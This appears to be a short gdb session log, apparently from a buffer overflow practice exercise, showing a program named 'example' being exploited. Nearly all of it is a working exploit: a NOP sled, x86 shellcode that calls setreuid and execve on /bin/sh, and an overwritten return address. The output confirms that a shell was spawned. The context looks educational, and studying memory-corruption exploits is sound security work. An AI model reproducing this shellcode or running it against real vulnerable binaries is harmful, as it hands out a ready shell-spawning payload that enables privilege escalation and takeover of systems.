 Starting program: /home/dan/Documents/bufferoverflow/example $(python -c "print('\x90'*222+
'\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x
43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68'+'\xf0\xce\xff\xff')")
1��F1�1��1��C��C
�
��S
�����/bin/sh����
process 15642 is executing new program: /bin/dash
$